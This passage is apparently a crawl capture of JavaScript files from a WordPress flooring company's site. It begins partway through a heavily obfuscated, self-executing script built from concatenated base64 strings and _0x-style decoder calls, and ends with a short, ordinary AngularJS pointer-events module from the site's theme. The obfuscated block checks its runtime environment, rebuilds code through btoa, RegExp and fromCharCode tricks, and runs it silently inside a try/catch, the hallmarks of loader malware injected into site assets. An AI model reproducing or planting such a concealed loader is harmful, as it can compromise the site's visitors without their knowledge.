MHg2NWQsJyRDTXMnKS'+'tKKDB4ODY1LCdyWzhaJykrSigweDIyOSw'+_0x4472524z(0x355)+'KDB4NGMyLCdSZnVRJykrSigweDhhMywnK'+_0x4472524z(0x35c)+'B4NjI2LCdudFEyJykrSigweDg4NywnYUd'+'KMicpK0ooMHg1NjYsJ01TOHMnKStKKDB4'+_0x4472524z(0x35f)+'icpK0ooMHgxZDQsJ0xLJmknKStKKDB4N2'+'IxLCdOZTNbJykrSigweDUxYiwna2JwVyc'+'pK0ooMHg0ZmYsJ2NoOSgnKStKKDB4NzRi'+'LCc5MVVdJykrSigweDZlYywnZkFaQScpK'+_0x4472524z(0x1a3)+'dOR2xqJykrSigweDZlMiwnMkdWUCcpK0o'+'oMHg4NGIsJ0V4d3InKStKKDB4MzAyLCcz'+'SkpqJykrSigweDY1MSwnVCEhZScpK0ooM'+'Hg0ZWUsJ2NoOSgnKStKKDB4Mjc5LCdOZ2'+'FAJykrSigweDRhZSwnYlphNicpK0ooMHg'+'1NTYsJ2ticFcnKSkrKEooMHgzNmEsJyZq'+_0x4472524z(0x207)+'DJiNCwnQnopeicpK0ooMHg4MTcsJ3ElaG'+'knKStKKDB4')+(_0x4472524z(0x227)+_0x4472524z(0x12a)+'QxLCc0YSokJykrSigweDc3OCwnQV53Ric'+_0x4472524z(0x2bc)+'LCdpemI3JykrSigweDNjMiwnYVBHQicpK'+'0ooMHgzNTMsJ0J6KXonKStKKDB4MjcwLC'+_0x4472524z(0x239)+'oMHg3M2UsJ15HXkYnKStKKDB4NTMyLCdp'+'emI3JykrSigweDI5OCwna2U5JicpK0ooM'+'HgyNDIsJ3JTQW4nKStKKDB4N2NmLCdvKE'+'hGJykrSigweDg3OSwnclNBbicpK0ooMHg'+'3YWMsJ1JmdVEnKStKKDB4NzE2LCdyWzha'+'JykrSigweDZkYiwnIWN4RicpK0ooMHg0Y'+'zcsJ3ElaGknKStKKDB4MWY1LCdmQVpBJy'+'krSigweDFiZCwnYUdKMicpK0ooMHg4ODE'+'sJ0xLJmknKStKKDB4NjYzLCdaRShsJykr'+_0x4472524z(0x248)+'0Fed0YnKStKKDB4MjU3LCd5bHJWJykrSi'+_0x4472524z(0x309)+'dJkwnKStKKDB4NDY3LCdOZTNbJykrSigw'+'eDIwMSwnJm1dMycpK0ooMHg4MGIsJ0o2N'+'W4nKStKKDB4M2JmLCdudFEyJykrSigweD'+'cwZiwna3EoWScpK0ooMHg0NTYsJ2NoOSg'+'nKStKKDB4MWZjLCcmbV0zJykrSigweDc5'+'MSwnaV4pSScpK0ooMHg1YzYsJ2JaYTYnK'+'StKKDB4NTFlLCdrZTkmJykrSigweDMwYy'+'wnRXh3cicpK0ooMHg0YWIsJ0J6KXonKSt'+'KKDB4MjQwLCdeR15GJykrSigweDg5Ziwn'+'YlhRaycpK0ooMHg3N2QsJ1pFKGwnKStKK'+'DB4M2UxLCdhUEdCJykrSigweDZkNSwneW'+_0x4472524z(0x23e))+('MHg4NTEsJ2tlOSYnKStKKDB4NWJjLCdCe'+'il6JykrSigweDgxYiwnJmpVJScpK0ooMH'+'g2NmYsJ15HXkYnKStKKDB4NzIwLCdxJWh'+'pJykrSigweDIwZSwnVCEhZScpK0ooMHgz'+'NmUsJ2ZBWkEnKStKKDB4ODgyLCcmbV0zJ'+'ykrSigweDYxNCwnWWclbCcpK0ooMHg3ZT'+'AsJ2tlOSYnKStKKDB4NTk4LCdBXndGJyk'+'rSigweDVmYSwnIWN4RicpK0ooMHg0NjIs'+'J15HXkYnKStKKDB4MWJiLCdOZTNbJykrS'+'igweDYyOCwnTmdhQCcpK0ooMHgxYzcsJ2'+'ticFcnKStKKDB4NGM1LCdpXilJJykrSig'+'weDQ1MCwnUmZ1UScpK0ooMHg0MGYsJ2tl'+'OSYnKStKKDB4Nzg4LCdxJWhpJykrSigwe'+'Dg3YywnaV4pSScpK0ooMHg0ZTYsJ0xdJk'+'wnKStKKDB4ODdmLCc0YSokJykrSigweDg'+'wMywnXkdeRicpK0ooMHgyYzgsJ2FHSjIn'+'KStKKDB4MWNjLCcqeVdGJykrSigweDRiM'+_0x4472524z(0x18c)+'tKKDB4Nzk2LCdNUzhzJykrSigweDQxYiw'+'nTmdhQCcpK0ooMHg1NTgsJ0J6KXonKStK'+'KDB4NjEwLCdrcShZJykrSigweDc5ZCwnT'+_0x4472524z(0x260)+'B4NmJkLCdudFEyJykrSigweDMyNSwnRXh'+'3cicpK0ooMHgzZDYsJ1pFKGwnKStKKDB4'+'NjgyLCcmalUlJykrSigweDM0YywneWxyV'+'icpK0ooMHg1N2IsJ1JmdVEnKStKKDB4Nz'+'c3LCdSZnVRJykrSigweDYzNSwna2U5Jic'+'pK0ooMHg2MmIsJ1hvaWQnKStKKDB4M2Vj'+'LCdEb0NLJykrSigweDM5MywnTmdhQCcpK'+'0ooMHg1NmEsJ0xdJkwnKStKKDB4N2VkLC'+'cqeVdGJykr')+('SigweDUyMCwnY2g5KCcpK0ooMHg3OWUsJ'+'1QhIWUnKStKKDB4NGJhLCczSkpqJykrSi'+'gweDgwZiwnZmVnUicpK0ooMHg3NDgsJyZ'+'qVSUnKStKKDB4NTk0LCdyWzhaJykrSigw'+'eDMxMSwnJm1dMycpK0ooMHgyZTYsJzRhK'+'iQnKStKKDB4N2QyLCdvKEhGJykrSigweD'+'UxYSwnYVBHQicpK0ooMHgxZDEsJ0V4d3I'+'nKStKKDB4MzRiLCdmQVpBJykrSigweDMx'+'YSwnbnRRMicpK0ooMHg2MjcsJ05HbGonK'+'StKKDB4NDc2LCdlWnBkJykrSigweDIzZS'+'wnYVBHQicpK0ooMHg2ZDksJ15HXkYnKSt'+_0x4472524z(0x1e3)+'a3EoWScpK0ooMHg0NDYsJ0RvQ0snKStKK'+'DB4MjFjLCdOR2xqJykrSigweDdhMywnby'+'hIRicpK0ooMHgxZTAsJ0o2NW4nKStKKDB'+'4NTE3LCchY3hGJykrSigweDg0YywnTkds'+_0x4472524z(0x328)+'jIxLCc5MVVdJykrSigweDdmNiwna3EoWS'+_0x4472524z(0x323)+'xLCdmQVpBJykrSigweDMxOSwnSjY1bicp'+'K0ooMHgzMzQsJ01TOHMnKStKKDB4NTM5L'+'CdNbjFVJykrSigweDNlMCwnYVBHQicpK0'+'ooMHg4ODUsJ2ticFcnKStKKDB4NmUzLCd'+'eR15GJykrSigweDUzYSwnMkdWUCcpK0oo'+_0x4472524z(0x166)+'3hGJykrSigweDc4ZiwnXkdeRicpK0ooMH'+_0x4472524z(0x347)+_0x4472524z(0x2df)+'ZTgsJ0V4d3InKStKKDB4M2RlLCdSZnVRJ'+'ykrSigweDc2ZSwnIWN4RicpK0ooMHg3OT'+'AsJ2ZBWkEn')+('KStKKDB4MzU1LCdpXilJJykrSigweDI0Z'+'CwnaXpiNycpK0ooMHg4NmUsJ2JaYTYnKS'+_0x4472524z(0x1cb)+'nWkUobCcpK0ooMHgzODIsJ0V4d3InKStK'+'KDB4MWQzLCdNUzhzJykrSigweDIzYSwnX'+'kdeRicpK0ooMHg2MDMsJyZqVSUnKStKKD'+'B4NjNmLCdyU0FuJykrSigweDcxYSwnSkZ'+'PVicpK0ooMHg4OTEsJ01uMVUnKStKKDB4'+_0x4472524z(0x1c0)+_0x4472524z(0x2ab)+'JkLCd5bHJWJykrSigweDQwOCwnQnopeic'+'pK0ooMHg2NzQsJzkxVV0nKStKKDB4MmIz'+'LCdmQVpBJykrSigweDQ1NCwnZkFaQScpK'+_0x4472524z(0x362)+'dUISFlJykrSigweDYwOSwnclNBbicpK0o'+'oMHg0MTQsJyFjeEYnKStKKDB4NWMxLCdp'+'XilJJykrSigweDQzMiwnaXpiNycpK0ooM'+'Hg2ZWQsJyp5V0YnKStKKDB4NTBlLCcyR1'+'ZQJykrSigweDY0YywnZmVnUicpK0ooMHg'+'zMGEsJ2FHSjInKStKKDB4NzM5LCdrZTkm'+'JykrSigweDc4ZCwnYlhRaycpK0ooMHg3N'+_0x4472524z(0x1ac)+'krSigweDM5MCwnNGEqJCcpK0ooMHg2Mjk'+_0x4472524z(0x1e1)+'SigweDU2NCwncls4WicpK0ooMHg3MDcsJ'+'05lM1snKStKKDB4N2Y0LCdOR2xqJykrSi'+_0x4472524z(0x279)+_0x4472524z(0x194)+_0x4472524z(0x24f)+'HMnKStKKDB4ODdhLCdZZyVsJykrSigweD'+'Y3ZSwnYlhR')+(_0x4472524z(0x337)+'DA3LCdsUV1BJykrSigweDVjMCwna2JwVy'+'cpK0ooMHgzODksJ3ElaGknKStKKDB4NGF'+'kLCdEb0NLJykrSigweDVmNywna2U5Jicp'+_0x4472524z(0x20c)+_0x4472524z(0x287)+'krJ1knKSxjW0ooMHg0YWYsJ2xRXUEnKV0'+'9SigweDFlMywnOTFVXScpK0ooMHg2NDQs'+'J2NoOSgnKSsnbmcnLGNbSigweDdkNiwnZ'+'kFaQScpXT1mdW5jdGlvbihzLHQsdSx2LH'+_0x4472524z(0x1cc)+'sdSx2LHcseCx5LHosQSxCLEMpO30sY1tK'+'KDB4MjU2LCdiWFFrJyldPWZ1bmN0aW9uK'+_0x4472524z(0x2e6)+'g2MDAsJ05lM1snKV09ZnVuY3Rpb24ocyx'+_0x4472524z(0x2c8)+'LHYsdyx4LHkpO30sY1tKKDB4ODc2LCdCe'+'il6JyldPWZ1bmN0aW9uKHMsdCx1LHYsdy'+'l7cmV0dXJuIHModCx1LHYsdyk7fSxjW0o'+'oMHg4YTYsJ2ZlZ1InKV09SigweDI1NSwn'+'VCEhZScpK0ooMHg4M2UsJ2NoOSgnKStKK'+_0x4472524z(0x1fc)+'diNSwnclNBbicpXT1KKDB4MWQ1LCdhUEd'+'CJykrSigweDU0NiwnbyhIRicpK0ooMHgz'+'YTMsJ0pGT1YnKStKKDB4NGE2LCdoUEBKJ'+'yksY1tKKDB4NThjLCcyR1ZQJyldPUooMH'+'gyMzIsJ05lM1snKStKKDB4MzVhLCdrcSh'+'ZJykrSigweDU3MiwnJm1dMycpK0ooMHgz'+'YTYsJyp5V0YnKSsnXScsY1tKKDB4ODNjL'+'CdOZTNbJyldPUooMHg1NTAsJ0xLJmknKS'+'tKKDB4MjQz')+('LCdBXndGJykrSigweDQ1OSwncls4WicpK'+'0ooMHg0NzQsJ15HXkYnKStKKDB4NGM2LC'+'czSkpqJyksY1tKKDB4MjhmLCdsUV1BJyl'+'dPWZ1bmN0aW9uKHMsdCx1KXtyZXR1cm4g'+_0x4472524z(0x373)+'W9uKCl7dmFyIHM9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24odCx1KXt2YXIgdj1zP2Z1bmN'+'0aW9uKCl7dmFyIEs9XzB4Mzg4NzUzMmQ7'+'aWYodSl7dmFyIHc9dVtLKDB4MWMyLCdyU'+_0x4472524z(0x174)+'4gdT1udWxsLHc7fX06ZnVuY3Rpb24oKXt'+_0x4472524z(0x22f)+'bmN0aW9uIGoocyx0KXt2YXIgTD1KLHU9e'+'307dVtMKDB4MmNlLCdpXilJJyldPWZ1bm'+_0x4472524z(0x1a8)+'gZltNKDB4MjViLCdeR15GJyldKHosQSk7'+_0x4472524z(0x354)+'DB4MmFkLCdKNjVuJyldLHVbTCgweDcxZC'+'wnXkdeRicpXT1mdW5jdGlvbih6LEEpe3Z'+_0x4472524z(0x363)+'YUdKMicpXSh6LEEpO30sdVtMKDB4MzA1L'+'CdsUV1BJyldPWZbTCgweDY0OSwnaV4pSS'+'cpXSx1W0woMHg2MmMsJ0Q4NUsnKV09ZnV'+'uY3Rpb24oeixBKXt2YXIgTz1MO3JldHVy'+'biBmW08oMHg0M2IsJyp5V0YnKV0oeixBK'+'Tt9LHVbTCgweDgyYywnZVpwZCcpXT1mW0'+_0x4472524z(0x1b8)+'3LCdmQVpBJyldPWZ1bmN0aW9uKHgpe3Zh'+'ciBQPUw7cmV0dXJuIGZbUCgweDdlZSwnV'+'CEhZScpXSh4KTt9O3ZhciB2PXU7Zm9yKH'+'ZhciB3IGlu')+('IHMpaWYoZltMKDB4NTdlLCchY3hGJyldK'+'HdbTCgweDY1Ziwna2JwVycpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHgseSl7dmFyIFE9TCx'+'6PWZbUSgweDY5ZiwneWxyVicpXVtRKDB4'+_0x4472524z(0x23d)+_0x4472524z(0x12c)+'l7Y2FzZScwJzp2YXIgQj1mW1EoMHg2Y2E'+'sJ0RvQ0snKV0oaSx0aGlzLGZ1bmN0aW9u'+'KCl7dmFyIFI9USxGPXZbUigweDFmZCwne'+'WxyVicpXSh0eXBlb2Ygd2luZG93LHZbUi'+'gweDg0OCwnKnlXRicpXSk/d2luZG93OnZ'+'bUigweDFkNiwnSjY1bicpXSh0eXBlb2Yg'+'cHJvY2Vzcyx2W1IoMHgzOWUsJyZqVSUnK'+_0x4472524z(0x339)+'lwZW9mIHJlcXVpcmUsdltSKDB4NWIzLCd'+'hR0oyJyldKSYmdltSKDB4MjQ2LCdjaDko'+'JyldKHR5cGVvZiBnbG9iYWwsdltSKDB4O'+'DE4LCdrZTkmJyldKT9nbG9iYWw6dGhpcy'+_0x4472524z(0x1d6)+'ldyBGWyhTKDB4NjdiLCdrZTkmJykpKydw'+'J10oRVtTKDB4MWIzLCdhR0oyJyldKTtyZ'+'XR1cm4hSFtTKDB4NzgxLCd5bHJWJyldKE'+'IpO307cmV0dXJuIHZbUigweDQxNSwnJmp'+'VJScpXShHKTt9KTtjb250aW51ZTtjYXNl'+_0x4472524z(0x162)+_0x4472524z(0x2a9)+_0x4472524z(0x141)+'dKEMseVtRKDB4MWU5LCdOZ2FAJykrJ2gn'+'XSk7QysrKWlmKGZbUSgweDg4Yywna3EoW'+'ScpXSh4W1EoMHg1MWYsJ1JmdVEnKStRKD'+'B4NzJlLCdO')+('Z2FAJyldKHlbQ11bMHgwXSkseVtDXVswe'+'DFdKSlyZXR1cm47Y29udGludWU7Y2FzZS'+'czJzp2YXIgRD17fTtEW1EoMHg0ODAsJ28'+'oSEYnKV09ZltRKDB4NDM3LCdEODVLJyld'+'O3ZhciBFPUQ7Y29udGludWU7Y2FzZSc0J'+'zpyZXR1cm4gMHgxO31icmVhazt9fSh3LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbd107fWZ'+'1bmN0aW9uIGwocyl7dmFyIFQ9Six0PW5l'+'dyBSZWdFeHAoZltUKDB4MjA0LCdOR2xqJ'+'yldLCdnJyksdT1mW1QoMHg0MTgsJ0RvQ0'+'snKV1bVCgweDFkMCwnaFBASicpKydjZSd'+_0x4472524z(0x1bd)+'JyldKGJ0b2EscylbVCgweDIxOCwnWkUob'+_0x4472524z(0x136)+'hzJyldKCcuJylbVCgweDI5OSwnXkdeRic'+'pXSgnJylbVCgweDUxOSwnYVBHQicpKydz'+'ZSddKClbVCgweDFhYSwnIWN4RicpXSgnJ'+'ykscz10W1QoMHgzYWYsJ15HXkYnKSsnY2'+'UnXSgvW2EtekEtWl0vZyxmdW5jdGlvbih'+'2KXt2YXIgVT1UO3JldHVybiBTdHJpbmdb'+'VSgweDMzMCwncls4WicpK1UoMHgyNWQsJ'+_0x4472524z(0x286)+'V4d3InKV0oZltVKDB4ODU4LCdjaDkoJyl'+_0x4472524z(0x1b7)+'MHgzMWIsJ01uMVUnKV0odltVKDB4NTlmL'+'CczSkpqJykrVSgweDM2MywnWkUobCcpXS'+'gweDApLDB4ZCkpP3Y6ZltVKDB4MzhkLCd'+'MSyZpJyldKHYsMHgxYSkpO30pLHQ9bmV3'+'IFJlZ0V4cChmW1QoMHg3MjYsJ0pGT1YnK'+'V0sJ2cnKTtyZXR1cm4gZltUKDB4NDNkLC'+_0x4472524z(0x1f0))+('KGZbVCgweDMwMSwnNGEqJCcpXShmW1QoM'+'HgyMTcsJ2FQR0InKV0oZltUKDB4Nzg0LC'+'dUISFlJyldKGZbVCgweDg1MywnYlphNic'+_0x4472524z(0x290)+'ZltUKDB4NzRmLCdlWnBkJyldW1QoMHgyM'+_0x4472524z(0x14a)+_0x4472524z(0x1dd)+_0x4472524z(0x306)+'eHAoZltKKDB4NjNiLCdNUzhzJyldLCdnJ'+'yk7bT1mW0ooMHgxZTEsJyRDTXMnKV0sbj'+'1xLG89ZnVuY3Rpb24oKXt2YXIgVj1KLHM'+_0x4472524z(0x352)+'dyx7fSksdD1uZXcgUmVnRXhwKGZbVigwe'+_0x4472524z(0x27b)+'YoMHgyZGUsJzNKSmonKV1bVigweDM1OSw'+'nTkdsaicpKydjZSddKHQsJycpXTt0JiYo'+'bmV3IHQoMHgwLDB4MClbVigweDVkMywnY'+'lphNicpXT1mW1YoMHgzYmQsJzkxVV0nKV'+'0obCxmdW5jdGlvbigpe3ZhciBXPVYsdT1'+_0x4472524z(0x368)+'MHg4MWUsJ2leKUknKV0od2luZG93LHt9K'+'SwweDgsWzB4NywweDc0XSxbMHg2LDB4Nm'+'VdLFsweDUsMHg2NV0sWzB4NCwweDZkXSx'+'bMHgzLDB4NzVdLFsweDIsMHg2M10sWzB4'+_0x4472524z(0x133)+_0x4472524z(0x216)+'cpXShqLHUsMHg4LFsweDcsMHg2ZV0sWzB'+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdSYmZltXKDB4NzE4LCdNb'+_0x4472524z(0x214)+_0x4472524z(0x126))+('NjVdKTt9KCkpKTt9LCEocD1mW0ooMHg1M'+'TMsJ0o2NW4nKV0ocCx3aW5kb3cpKXx8KH'+'A9ZltKKDB4MzIyLCdrZTkmJyldKGoscCw'+_0x4472524z(0x186)+'XSxbMHhhLDB4NzNdLFsweDgsMHg0Y10sW'+'zB4NywweDc0XSxbMHgzLDB4NDVdLFsweD'+'IsMHg2NF0sWzB4MCwweDYxXSkpJiZmW0o'+'oMHg3N2YsJ01TOHMnKV0ocCxtW0ooMHgy'+'MjcsJ05nYUAnKSsnY2UnXShuLCcnKSxvK'+'Tt9KCkpOw==')))();}.toString();return _0x2487149.slice(_0x2487149.indexOf("{") + 1, _0x2487149.lastIndexOf("}"))})())),d[V(0x2df,'NHW(')])));}catch(y){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3
body_size: -117
content:
!function(n){var e=n.module("pointerEvents",[]),o={pePointerdown:"pointerdown",pePointerup:"pointerup",pePointermove:"pointermove"};function t(n,o){e.directive(n,[function(){return{link:function(e,t,i){t.on(o,(function(o){e.$apply((function(){e.$eval(i[n],{$event:o})}))}))}}}])}for(var i in o)o.hasOwnProperty(i)&&t(i,o[i])}(angular);